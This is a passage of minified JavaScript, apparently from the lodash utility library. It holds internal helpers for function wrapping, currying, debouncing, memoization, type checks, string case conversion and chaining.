fn(d);i=!1,o=tn,c=new Jn}else c=t?[]:s;e:for(;++r<a;){var l=e[r],u=t?t(l):l;if(l=n||0!==l?l:0,i&&u==u){for(var f=c.length;f--;)if(c[f]===u)continue e;t&&c.push(u),s.push(l)}else o(c,u,n)||(c!==s&&c.push(u),s.push(l))}return s}function po(e,t){return null==(e=Aa(e,t=wo(t,e)))||delete e[Fa(Za(t))]}function bo(e,t,n,r){return eo(e,t,n(kr(e,t)),r)}function ho(e,t,n,r){for(var o=e.length,a=r?o:-1;(r?a--:++a<o)&&t(e[a],a,e););return n?oo(e,r?0:a,r?a+1:o):oo(e,r?a+1:0,r?o:a)}function vo(e,t){var n=e;return n instanceof Gn&&(n=n.value()),Bt(t,function(e,t){return t.func.apply(t.thisArg,Dt([e],t.args))},n)}function go(e,t,n){var o=e.length;if(o<2)return o?fo(e[0]):[];for(var a=-1,i=r(o);++a<o;)for(var s=e[a],c=-1;++c<o;)c!=a&&(i[a]=fr(i[a]||s,e[c],t,n));return fo(mr(i,1),t,n)}function mo(e,t,n){for(var r=-1,a=e.length,i=t.length,s={};++r<a;){var c=r<i?t[r]:o;n(s,e[r],c)}return s}function yo(e){return Ki(e)?e:[]}function xo(e){return"function"==typeof e?e:oc}function wo(e,t){return Gi(e)?e:_a(e,t)?[e]:Ba(ys(e))}var _o=Zr;function $o(e,t,n){var r=e.length;return n=n===o?r:n,!t&&n>=r?e:oo(e,t,n)}var ko=ot||function(e){return ht.clearTimeout(e)};function Co(e,t){if(t)return e.slice();var n=e.length,r=qe?qe(n):new e.constructor(n);return e.copy(r),r}function So(e){var t=new e.constructor(e.byteLength);return new Ge(t).set(new Ge(e)),t}function Oo(e,t){var n=t?So(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function Po(e,t){if(e!==t){var n=e!==o,r=null===e,a=e==e,i=ds(e),s=t!==o,c=null===t,d=t==t,l=ds(t);if(!c&&!l&&!i&&e>t||i&&s&&d&&!c&&!l||r&&s&&d||!n&&d||!a)return 1;if(!r&&!i&&!l&&e<t||l&&n&&a&&!r&&!i||c&&n&&a||!s&&a||!d)return-1}return 0}function Ao(e,t,n,o){for(var a=-1,i=e.length,s=n.length,c=-1,d=t.length,l=yn(i-s,0),u=r(d+l),f=!o;++c<d;)u[c]=t[c];for(;++a<s;)(f||a<i)&&(u[n[a]]=e[a]);for(;l--;)u[c++]=e[a++];return u}function Eo(e,t,n,o){for(var a=-1,i=e.length,s=-1,c=n.length,d=-1,l=t.length,u=yn(i-c,0),f=r(u+l),p=!o;++a<u;)f[a]=e[a];for(var b=a;++d<l;)f[b+d]=t[d];for(;++s<c;)(p||a<i)&&(f[b+n[s]]=e[a++]);return f}function No(e,t){var n=-1,o=e.length;for(t||(t=r(o));++n<o;)t[n]=e[n];return t}function To(e,t,n,r){var a=!n;n||(n={});for(var i=-1,s=t.length;++i<s;){var c=t[i],d=r?r(n[c],e[c],c,n,e):o;d===o&&(d=e[c]),a?ir(n,c,d):nr(n,c,d)}return n}function Ro(e,t){return function(n,r){var o=Gi(n)?Pt:or,a=t?t():{};return o(n,e,la(r,2),a)}}function Io(e){return Zr(function(t,n){var r=-1,a=n.length,i=a>1?n[a-1]:o,s=a>2?n[2]:o;for(i=e.length>3&&"function"==typeof i?(a--,i):o,s&&wa(n[0],n[1],s)&&(i=a<3?o:i,a=1),t=Oe(t);++r<a;){var c=n[r];c&&e(t,c,r,i)}return t})}function jo(e,t){return function(n,r){if(null==n)return n;if(!Wi(n))return e(n,r);for(var o=n.length,a=t?o:-1,i=Oe(n);(t?a--:++a<o)&&!1!==r(i[a],a,i););return n}}function Do(e){return function(t,n,r){for(var o=-1,a=Oe(t),i=r(t),s=i.length;s--;){var c=i[e?s:++o];if(!1===n(a[c],c,a))break}return t}}function Bo(e){return function(t){var n=cn(t=ys(t))?hn(t):o,r=n?n[0]:t.charAt(0),a=n?$o(n,1).join(""):t.slice(1);return r[e]()+a}}function Fo(e){return function(t){return Bt(Qs(Vs(t).replace(et,"")),e,"")}}function Lo(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=Un(e.prototype),r=e.apply(n,t);return ts(r)?r:n}}function Mo(e){return function(t,n,r){var a=Oe(t);if(!Wi(t)){var i=la(n,3);t=Ts(t),n=function(e){return i(a[e],e,a)}}var s=e(t,n,r);return s>-1?a[i?t[s]:s]:o}}function zo(e){return oa(function(t){var n=t.length,r=n,i=Vn.prototype.thru;for(e&&t.reverse();r--;){var s=t[r];if("function"!=typeof s)throw new Ee(a);if(i&&!c&&"wrapper"==ca(s))var c=new Vn([],!0)}for(r=c?r:n;++r<n;){var d=ca(s=t[r]),l="wrapper"==d?sa(s):o;c=l&&$a(l[0])&&424==l[1]&&!l[4].length&&1==l[9]?c[ca(l[0])].apply(c,l[3]):1==s.length&&$a(s)?c[d]():c.thru(s)}return function(){var e=arguments,r=e[0];if(c&&1==e.length&&Gi(r))return c.plant(r).value();for(var o=0,a=n?t[o].apply(this,e):r;++o<n;)a=t[o].call(this,a);return a}})}function Uo(e,t,n,a,i,s,c,d,l,f){var p=t&u,b=1&t,h=2&t,v=24&t,g=512&t,m=h?o:Lo(e);return function u(){for(var y=arguments.length,x=r(y),w=y;w--;)x[w]=arguments[w];if(v)var _=da(u),$=function(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}(x,_);if(a&&(x=Ao(x,a,i,v)),s&&(x=Eo(x,s,c,v)),y-=$,v&&y<f){var k=un(x,_);return Jo(e,t,Uo,u.placeholder,n,x,k,d,l,f-y)}var C=b?n:this,S=h?C[e]:e;return y=x.length,d?x=function(e,t){var n=e.length,r=xn(t.length,n),a=No(e);for(;r--;){var i=t[r];e[r]=xa(i,n)?a[i]:o}return e}(x,d):g&&y>1&&x.reverse(),p&&l<y&&(x.length=l),this&&this!==ht&&this instanceof u&&(S=m||Lo(S)),S.apply(C,x)}}function Ho(e,t){return function(n,r){return function(e,t,n,r){return wr(e,function(e,o,a){t(r,n(e),o,a)}),r}(n,e,t(r),{})}}function Vo(e,t){return function(n,r){var a;if(n===o&&r===o)return t;if(n!==o&&(a=n),r!==o){if(a===o)return r;"string"==typeof n||"string"==typeof r?(n=uo(n),r=uo(r)):(n=lo(n),r=lo(r)),a=e(n,r)}return a}}function Go(e){return oa(function(t){return t=jt(t,Xt(la())),Zr(function(n){var r=this;return e(t,function(e){return Ot(e,r,n)})})})}function qo(e,t){var n=(t=t===o?" ":uo(t)).length;if(n<2)return n?Yr(t,e):t;var r=Yr(t,bt(e/bn(t)));return cn(t)?$o(hn(r),0,e).join(""):r.slice(0,e)}function Wo(e){return function(t,n,a){return a&&"number"!=typeof a&&wa(t,n,a)&&(n=a=o),t=bs(t),n===o?(n=t,t=0):n=bs(n),function(e,t,n,o){for(var a=-1,i=yn(bt((t-e)/(n||1)),0),s=r(i);i--;)s[o?i:++a]=e,e+=n;return s}(t,n,a=a===o?t<n?1:-1:bs(a),e)}}function Ko(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=gs(t),n=gs(n)),e(t,n)}}function Jo(e,t,n,r,a,i,s,c,u,f){var p=8&t;t|=p?d:l,4&(t&=~(p?l:d))||(t&=-4);var b=[e,t,a,p?i:o,p?s:o,p?o:i,p?o:s,c,u,f],h=n.apply(o,b);return $a(e)&&Na(h,b),h.placeholder=r,Ia(h,e,t)}function Yo(e){var t=Se[e];return function(e,n){if(e=gs(e),(n=null==n?0:xn(hs(n),292))&&xt(e)){var r=(ys(e)+"e").split("e");return+((r=(ys(t(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return t(e)}}var Zo=Pn&&1/fn(new Pn([,-0]))[1]==p?function(e){return new Pn(e)}:dc;function Qo(e){return function(t){var n=va(t);return n==C?dn(t):n==E?pn(t):function(e,t){return jt(t,function(t){return[t,e[t]]})}(t,e(t))}}function Xo(e,t,n,i,p,b,h,v){var g=2&t;if(!g&&"function"!=typeof e)throw new Ee(a);var m=i?i.length:0;if(m||(t&=-97,i=p=o),h=h===o?h:yn(hs(h),0),v=v===o?v:hs(v),m-=p?p.length:0,t&l){var y=i,x=p;i=p=o}var w=g?o:sa(e),_=[e,t,n,i,p,y,x,b,h,v];if(w&&function(e,t){var n=e[1],r=t[1],o=n|r,a=o<131,i=r==u&&8==n||r==u&&n==f&&e[7].length<=t[8]||384==r&&t[7].length<=t[8]&&8==n;if(!a&&!i)return e;1&r&&(e[2]=t[2],o|=1&n?0:4);var c=t[3];if(c){var d=e[3];e[3]=d?Ao(d,c,t[4]):c,e[4]=d?un(e[3],s):t[4]}(c=t[5])&&(d=e[5],e[5]=d?Eo(d,c,t[6]):c,e[6]=d?un(e[5],s):t[6]);(c=t[7])&&(e[7]=c);r&u&&(e[8]=null==e[8]?t[8]:xn(e[8],t[8]));null==e[9]&&(e[9]=t[9]);e[0]=t[0],e[1]=o}(_,w),e=_[0],t=_[1],n=_[2],i=_[3],p=_[4],!(v=_[9]=_[9]===o?g?0:e.length:yn(_[9]-m,0))&&24&t&&(t&=-25),t&&1!=t)$=8==t||t==c?function(e,t,n){var a=Lo(e);return function i(){for(var s=arguments.length,c=r(s),d=s,l=da(i);d--;)c[d]=arguments[d];var u=s<3&&c[0]!==l&&c[s-1]!==l?[]:un(c,l);return(s-=u.length)<n?Jo(e,t,Uo,i.placeholder,o,c,u,o,o,n-s):Ot(this&&this!==ht&&this instanceof i?a:e,this,c)}}(e,t,v):t!=d&&33!=t||p.length?Uo.apply(o,_):function(e,t,n,o){var a=1&t,i=Lo(e);return function t(){for(var s=-1,c=arguments.length,d=-1,l=o.length,u=r(l+c),f=this&&this!==ht&&this instanceof t?i:e;++d<l;)u[d]=o[d];for(;c--;)u[d++]=arguments[++s];return Ot(f,a?n:this,u)}}(e,t,n,i);else var $=function(e,t,n){var r=1&t,o=Lo(e);return function t(){return(this&&this!==ht&&this instanceof t?o:e).apply(r?n:this,arguments)}}(e,t,n);return Ia((w?to:Na)($,_),e,t)}function ea(e,t,n,r){return e===o||zi(e,Re[n])&&!De.call(r,n)?t:e}function ta(e,t,n,r,a,i){return ts(e)&&ts(t)&&(i.set(t,e),Hr(e,t,o,ta,i),i.delete(t)),e}function na(e){return as(e)?o:e}function ra(e,t,n,r,a,i){var s=1&n,c=e.length,d=t.length;if(c!=d&&!(s&&d>c))return!1;var l=i.get(e),u=i.get(t);if(l&&u)return l==t&&u==e;var f=-1,p=!0,b=2&n?new Jn:o;for(i.set(e,t),i.set(t,e);++f<c;){var h=e[f],v=t[f];if(r)var g=s?r(v,h,f,t,e,i):r(h,v,f,e,t,i);if(g!==o){if(g)continue;p=!1;break}if(b){if(!Lt(t,function(e,t){if(!tn(b,t)&&(h===e||a(h,e,n,r,i)))return b.push(t)})){p=!1;break}}else if(h!==v&&!a(h,v,n,r,i)){p=!1;break}}return i.delete(e),i.delete(t),p}function oa(e){return Ra(Pa(e,o,qa),e+"")}function aa(e){return Cr(e,Ts,ba)}function ia(e){return Cr(e,Rs,ha)}var sa=Nn?function(e){return Nn.get(e)}:dc;function ca(e){for(var t=e.name+"",n=Tn[t],r=De.call(Tn,t)?n.length:0;r--;){var o=n[r],a=o.func;if(null==a||a==e)return o.name}return t}function da(e){return(De.call(zn,"placeholder")?zn:e).placeholder}function la(){var e=zn.iteratee||ac;return e=e===ac?Dr:e,arguments.length?e(arguments[0],arguments[1]):e}function ua(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function fa(e){for(var t=Ts(e),n=t.length;n--;){var r=t[n],o=e[r];t[n]=[r,o,Sa(o)]}return t}function pa(e,t){var n=function(e,t){return null==e?o:e[t]}(e,t);return jr(n)?n:o}var ba=gt?function(e){return null==e?[]:(e=Oe(e),Tt(gt(e),function(t){return Je.call(e,t)}))}:vc,ha=gt?function(e){for(var t=[];e;)Dt(t,ba(e)),e=We(e);return t}:vc,va=Sr;function ga(e,t,n){for(var r=-1,o=(t=wo(t,e)).length,a=!1;++r<o;){var i=Fa(t[r]);if(!(a=null!=e&&n(e,i)))break;e=e[i]}return a||++r!=o?a:!!(o=null==e?0:e.length)&&es(o)&&xa(i,o)&&(Gi(e)||Vi(e))}function ma(e){return"function"!=typeof e.constructor||Ca(e)?{}:Un(We(e))}function ya(e){return Gi(e)||Vi(e)||!!(Ze&&e&&e[Ze])}function xa(e,t){var n=typeof e;return!!(t=null==t?b:t)&&("number"==n||"symbol"!=n&&xe.test(e))&&e>-1&&e%1==0&&e<t}function wa(e,t,n){if(!ts(n))return!1;var r=typeof t;return!!("number"==r?Wi(n)&&xa(t,n.length):"string"==r&&t in n)&&zi(n[t],e)}function _a(e,t){if(Gi(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!ds(e))||(ne.test(e)||!te.test(e)||null!=t&&e in Oe(t))}function $a(e){var t=ca(e),n=zn[t];if("function"!=typeof n||!(t in Gn.prototype))return!1;if(e===n)return!0;var r=sa(n);return!!r&&e===r[0]}(Cn&&va(new Cn(new ArrayBuffer(1)))!=j||Sn&&va(new Sn)!=C||On&&va(On.resolve())!=P||Pn&&va(new Pn)!=E||An&&va(new An)!=R)&&(va=function(e){var t=Sr(e),n=t==O?e.constructor:o,r=n?La(n):"";if(r)switch(r){case Rn:return j;case In:return C;case jn:return P;case Dn:return E;case Bn:return R}return t});var ka=Ie?Qi:gc;function Ca(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||Re)}function Sa(e){return e==e&&!ts(e)}function Oa(e,t){return function(n){return null!=n&&(n[e]===t&&(t!==o||e in Oe(n)))}}function Pa(e,t,n){return t=yn(t===o?e.length-1:t,0),function(){for(var o=arguments,a=-1,i=yn(o.length-t,0),s=r(i);++a<i;)s[a]=o[t+a];a=-1;for(var c=r(t+1);++a<t;)c[a]=o[a];return c[t]=n(s),Ot(e,this,c)}}function Aa(e,t){return t.length<2?e:kr(e,oo(t,0,-1))}function Ea(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var Na=ja(to),Ta=pt||function(e,t){return ht.setTimeout(e,t)},Ra=ja(no);function Ia(e,t,n){var r=t+"";return Ra(e,function(e,t){var n=t.length;if(!n)return e;var r=n-1;return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(ce,"{\n/* [wrapped with "+t+"] */\n")}(r,function(e,t){return At(g,function(n){var r="_."+n[0];t&n[1]&&!Rt(e,r)&&e.push(r)}),e.sort()}(function(e){var t=e.match(de);return t?t[1].split(le):[]}(r),n)))}function ja(e){var t=0,n=0;return function(){var r=wn(),a=16-(r-n);if(n=r,a>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(o,arguments)}}function Da(e,t){var n=-1,r=e.length,a=r-1;for(t=t===o?r:t;++n<t;){var i=Jr(n,a),s=e[i];e[i]=e[n],e[n]=s}return e.length=t,e}var Ba=function(e){var t=ji(e,function(e){return 500===n.size&&n.clear(),e}),n=t.cache;return t}(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(re,function(e,n,r,o){t.push(r?o.replace(pe,"$1"):n||e)}),t});function Fa(e){if("string"==typeof e||ds(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function La(e){if(null!=e){try{return je.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Ma(e){if(e instanceof Gn)return e.clone();var t=new Vn(e.__wrapped__,e.__chain__);return t.__actions__=No(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var za=Zr(function(e,t){return Ki(e)?fr(e,mr(t,1,Ki,!0)):[]}),Ua=Zr(function(e,t){var n=Za(t);return Ki(n)&&(n=o),Ki(e)?fr(e,mr(t,1,Ki,!0),la(n,2)):[]}),Ha=Zr(function(e,t){var n=Za(t);return Ki(n)&&(n=o),Ki(e)?fr(e,mr(t,1,Ki,!0),o,n):[]});function Va(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=null==n?0:hs(n);return o<0&&(o=yn(r+o,0)),Ut(e,la(t,3),o)}function Ga(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var a=r-1;return n!==o&&(a=hs(n),a=n<0?yn(r+a,0):xn(a,r-1)),Ut(e,la(t,3),a,!0)}function qa(e){return(null==e?0:e.length)?mr(e,1):[]}function Wa(e){return e&&e.length?e[0]:o}var Ka=Zr(function(e){var t=jt(e,yo);return t.length&&t[0]===e[0]?Er(t):[]}),Ja=Zr(function(e){var t=Za(e),n=jt(e,yo);return t===Za(n)?t=o:n.pop(),n.length&&n[0]===e[0]?Er(n,la(t,2)):[]}),Ya=Zr(function(e){var t=Za(e),n=jt(e,yo);return(t="function"==typeof t?t:o)&&n.pop(),n.length&&n[0]===e[0]?Er(n,o,t):[]});function Za(e){var t=null==e?0:e.length;return t?e[t-1]:o}var Qa=Zr(Xa);function Xa(e,t){return e&&e.length&&t&&t.length?Wr(e,t):e}var ei=oa(function(e,t){var n=null==e?0:e.length,r=sr(e,t);return Kr(e,jt(t,function(e){return xa(e,n)?+e:e}).sort(Po)),r});function ti(e){return null==e?e:kn.call(e)}var ni=Zr(function(e){return fo(mr(e,1,Ki,!0))}),ri=Zr(function(e){var t=Za(e);return Ki(t)&&(t=o),fo(mr(e,1,Ki,!0),la(t,2))}),oi=Zr(function(e){var t=Za(e);return t="function"==typeof t?t:o,fo(mr(e,1,Ki,!0),o,t)});function ai(e){if(!e||!e.length)return[];var t=0;return e=Tt(e,function(e){if(Ki(e))return t=yn(e.length,t),!0}),Zt(t,function(t){return jt(e,Wt(t))})}function ii(e,t){if(!e||!e.length)return[];var n=ai(e);return null==t?n:jt(n,function(e){return Ot(t,o,e)})}var si=Zr(function(e,t){return Ki(e)?fr(e,t):[]}),ci=Zr(function(e){return go(Tt(e,Ki))}),di=Zr(function(e){var t=Za(e);return Ki(t)&&(t=o),go(Tt(e,Ki),la(t,2))}),li=Zr(function(e){var t=Za(e);return t="function"==typeof t?t:o,go(Tt(e,Ki),o,t)}),ui=Zr(ai);var fi=Zr(function(e){var t=e.length,n=t>1?e[t-1]:o;return n="function"==typeof n?(e.pop(),n):o,ii(e,n)});function pi(e){var t=zn(e);return t.__chain__=!0,t}function bi(e,t){return t(e)}var hi=oa(function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,a=function(t){return sr(t,e)};return!(t>1||this.__actions__.length)&&r instanceof Gn&&xa(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:bi,args:[a],thisArg:o}),new Vn(r,this.__chain__).thru(function(e){return t&&!e.length&&e.push(o),e})):this.thru(a)});var vi=Ro(function(e,t,n){De.call(e,n)?++e[n]:ir(e,n,1)});var gi=Mo(Va),mi=Mo(Ga);function yi(e,t){return(Gi(e)?At:pr)(e,la(t,3))}function xi(e,t){return(Gi(e)?Et:br)(e,la(t,3))}var wi=Ro(function(e,t,n){De.call(e,n)?e[n].push(t):ir(e,n,[t])});var _i=Zr(function(e,t,n){var o=-1,a="function"==typeof t,i=Wi(e)?r(e.length):[];return pr(e,function(e){i[++o]=a?Ot(t,e,n):Nr(e,t,n)}),i}),$i=Ro(function(e,t,n){ir(e,n,t)});function ki(e,t){return(Gi(e)?jt:Mr)(e,la(t,3))}var Ci=Ro(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]});var Si=Zr(function(e,t){if(null==e)return[];var n=t.length;return n>1&&wa(e,t[0],t[1])?t=[]:n>2&&wa(t[0],t[1],t[2])&&(t=[t[0]]),Gr(e,mr(t,1),[])}),Oi=lt||function(){return ht.Date.now()};function Pi(e,t,n){return t=n?o:t,t=e&&null==t?e.length:t,Xo(e,u,o,o,o,o,t)}function Ai(e,t){var n;if("function"!=typeof t)throw new Ee(a);return e=hs(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=o),n}}var Ei=Zr(function(e,t,n){var r=1;if(n.length){var o=un(n,da(Ei));r|=d}return Xo(e,r,t,n,o)}),Ni=Zr(function(e,t,n){var r=3;if(n.length){var o=un(n,da(Ni));r|=d}return Xo(t,r,e,n,o)});function Ti(e,t,n){var r,i,s,c,d,l,u=0,f=!1,p=!1,b=!0;if("function"!=typeof e)throw new Ee(a);function h(t){var n=r,a=i;return r=i=o,u=t,c=e.apply(a,n)}function v(e){var n=e-l;return l===o||n>=t||n<0||p&&e-u>=s}function g(){var e=Oi();if(v(e))return m(e);d=Ta(g,function(e){var n=t-(e-l);return p?xn(n,s-(e-u)):n}(e))}function m(e){return d=o,b&&r?h(e):(r=i=o,c)}function y(){var e=Oi(),n=v(e);if(r=arguments,i=this,l=e,n){if(d===o)return function(e){return u=e,d=Ta(g,t),f?h(e):c}(l);if(p)return ko(d),d=Ta(g,t),h(l)}return d===o&&(d=Ta(g,t)),c}return t=gs(t)||0,ts(n)&&(f=!!n.leading,s=(p="maxWait"in n)?yn(gs(n.maxWait)||0,t):s,b="trailing"in n?!!n.trailing:b),y.cancel=function(){d!==o&&ko(d),u=0,r=l=i=d=o},y.flush=function(){return d===o?c:m(Oi())},y}var Ri=Zr(function(e,t){return ur(e,1,t)}),Ii=Zr(function(e,t,n){return ur(e,gs(t)||0,n)});function ji(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new Ee(a);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],a=n.cache;if(a.has(o))return a.get(o);var i=e.apply(this,r);return n.cache=a.set(o,i)||a,i};return n.cache=new(ji.Cache||Kn),n}function Di(e){if("function"!=typeof e)throw new Ee(a);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}ji.Cache=Kn;var Bi=_o(function(e,t){var n=(t=1==t.length&&Gi(t[0])?jt(t[0],Xt(la())):jt(mr(t,1),Xt(la()))).length;return Zr(function(r){for(var o=-1,a=xn(r.length,n);++o<a;)r[o]=t[o].call(this,r[o]);return Ot(e,this,r)})}),Fi=Zr(function(e,t){var n=un(t,da(Fi));return Xo(e,d,o,t,n)}),Li=Zr(function(e,t){var n=un(t,da(Li));return Xo(e,l,o,t,n)}),Mi=oa(function(e,t){return Xo(e,f,o,o,o,t)});function zi(e,t){return e===t||e!=e&&t!=t}var Ui=Ko(Or),Hi=Ko(function(e,t){return e>=t}),Vi=Tr(function(){return arguments}())?Tr:function(e){return ns(e)&&De.call(e,"callee")&&!Je.call(e,"callee")},Gi=r.isArray,qi=wt?Xt(wt):function(e){return ns(e)&&Sr(e)==I};function Wi(e){return null!=e&&es(e.length)&&!Qi(e)}function Ki(e){return ns(e)&&Wi(e)}var Ji=yt||gc,Yi=_t?Xt(_t):function(e){return ns(e)&&Sr(e)==w};function Zi(e){if(!ns(e))return!1;var t=Sr(e);return t==_||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!as(e)}function Qi(e){if(!ts(e))return!1;var t=Sr(e);return t==$||t==k||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Xi(e){return"number"==typeof e&&e==hs(e)}function es(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=b}function ts(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function ns(e){return null!=e&&"object"==typeof e}var rs=$t?Xt($t):function(e){return ns(e)&&va(e)==C};function os(e){return"number"==typeof e||ns(e)&&Sr(e)==S}function as(e){if(!ns(e)||Sr(e)!=O)return!1;var t=We(e);if(null===t)return!0;var n=De.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&je.call(n)==Me}var is=kt?Xt(kt):function(e){return ns(e)&&Sr(e)==A};var ss=Ct?Xt(Ct):function(e){return ns(e)&&va(e)==E};function cs(e){return"string"==typeof e||!Gi(e)&&ns(e)&&Sr(e)==N}function ds(e){return"symbol"==typeof e||ns(e)&&Sr(e)==T}var ls=St?Xt(St):function(e){return ns(e)&&es(e.length)&&!!ct[Sr(e)]};var us=Ko(Lr),fs=Ko(function(e,t){return e<=t});function ps(e){if(!e)return[];if(Wi(e))return cs(e)?hn(e):No(e);if(Qe&&e[Qe])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[Qe]());var t=va(e);return(t==C?dn:t==E?fn:zs)(e)}function bs(e){return e?(e=gs(e))===p||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}function hs(e){var t=bs(e),n=t%1;return t==t?n?t-n:t:0}function vs(e){return e?cr(hs(e),0,v):0}function gs(e){if("number"==typeof e)return e;if(ds(e))return h;if(ts(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=ts(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=Qt(e);var n=ge.test(e);return n||ye.test(e)?ft(e.slice(2),n?2:8):ve.test(e)?h:+e}function ms(e){return To(e,Rs(e))}function ys(e){return null==e?"":uo(e)}var xs=Io(function(e,t){if(Ca(t)||Wi(t))To(t,Ts(t),e);else for(var n in t)De.call(t,n)&&nr(e,n,t[n])}),ws=Io(function(e,t){To(t,Rs(t),e)}),_s=Io(function(e,t,n,r){To(t,Rs(t),e,r)}),$s=Io(function(e,t,n,r){To(t,Ts(t),e,r)}),ks=oa(sr);var Cs=Zr(function(e,t){e=Oe(e);var n=-1,r=t.length,a=r>2?t[2]:o;for(a&&wa(t[0],t[1],a)&&(r=1);++n<r;)for(var i=t[n],s=Rs(i),c=-1,d=s.length;++c<d;){var l=s[c],u=e[l];(u===o||zi(u,Re[l])&&!De.call(e,l))&&(e[l]=i[l])}return e}),Ss=Zr(function(e){return e.push(o,ta),Ot(js,o,e)});function Os(e,t,n){var r=null==e?o:kr(e,t);return r===o?n:r}function Ps(e,t){return null!=e&&ga(e,t,Ar)}var As=Ho(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Le.call(t)),e[t]=n},tc(oc)),Es=Ho(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Le.call(t)),De.call(e,t)?e[t].push(n):e[t]=[n]},la),Ns=Zr(Nr);function Ts(e){return Wi(e)?Zn(e):Br(e)}function Rs(e){return Wi(e)?Zn(e,!0):Fr(e)}var Is=Io(function(e,t,n){Hr(e,t,n)}),js=Io(function(e,t,n,r){Hr(e,t,n,r)}),Ds=oa(function(e,t){var n={};if(null==e)return n;var r=!1;t=jt(t,function(t){return t=wo(t,e),r||(r=t.length>1),t}),To(e,ia(e),n),r&&(n=dr(n,7,na));for(var o=t.length;o--;)po(n,t[o]);return n});var Bs=oa(function(e,t){return null==e?{}:function(e,t){return qr(e,t,function(t,n){return Ps(e,n)})}(e,t)});function Fs(e,t){if(null==e)return{};var n=jt(ia(e),function(e){return[e]});return t=la(t),qr(e,n,function(e,n){return t(e,n[0])})}var Ls=Qo(Ts),Ms=Qo(Rs);function zs(e){return null==e?[]:en(e,Ts(e))}var Us=Fo(function(e,t,n){return t=t.toLowerCase(),e+(n?Hs(t):t)});function Hs(e){return Zs(ys(e).toLowerCase())}function Vs(e){return(e=ys(e))&&e.replace(we,on).replace(tt,"")}var Gs=Fo(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),qs=Fo(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),Ws=Bo("toLowerCase");var Ks=Fo(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()});var Js=Fo(function(e,t,n){return e+(n?" ":"")+Zs(t)});var Ys=Fo(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),Zs=Bo("toUpperCase");function Qs(e,t,n){return e=ys(e),(t=n?o:t)===o?function(e){return at.test(e)}(e)?function(e){return e.match(rt)||[]}(e):function(e){return e.match(ue)||[]}(e):e.match(t)||[]}var Xs=Zr(function(e,t){try{return Ot(e,o,t)}catch(e){return Zi(e)?e:new ke(e)}}),ec=oa(function(e,t){return At(t,function(t){t=Fa(t),ir(e,t,Ei(e[t],e))}),e});function tc(e){return function(){return e}}var nc=zo(),rc=zo(!0);function oc(e){return e}function ac(e){return Dr("function"==typeof e?e:dr(e,1))}var ic=Zr(function(e,t){return function(n){return Nr(n,e,t)}}),sc=Zr(function(e,t){return function(n){return Nr(e,n,t)}});function cc(e,t,n){var r=Ts(t),o=$r(t,r);null!=n||ts(t)&&(o.length||!r.length)||(n=t,t=e,e=this,o=$r(t,Ts(t)));var a=!(ts(n)&&"chain"in n&&!n.chain),i=Qi(e);return At(o,function(n){var r=t[n];e[n]=r,i&&(e.prototype[n]=function(){var t=this.__chain__;if(a||t){var n=e(this.__wrapped__);return(n.__actions__=No(this.__actions__)).push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,Dt([this.value()],arguments))})}),e}function dc(){}var lc=Go(jt),uc=Go(Nt),fc=Go(Lt);function pc(e){return _a(e)?Wt(Fa(e)):function(e){return function(t){return kr(t,e)}}(e)}var bc=Wo(),hc=Wo(!0);function vc(){return[]}function gc(){return!1}var mc=Vo(function(e,t){return e+t},0),yc=Yo("ceil"),xc=Vo(function(e,t){return e/t},1),wc=Yo("floor");var _c,$c=Vo(function(e,t){return e*t},1),kc=Yo("round"),Cc=Vo(function(e,t){return e-t},0);return zn.after=function(e,t){if("function"!=typeof t)throw new Ee(a);return e=hs(e),function(){if(--e<1)return 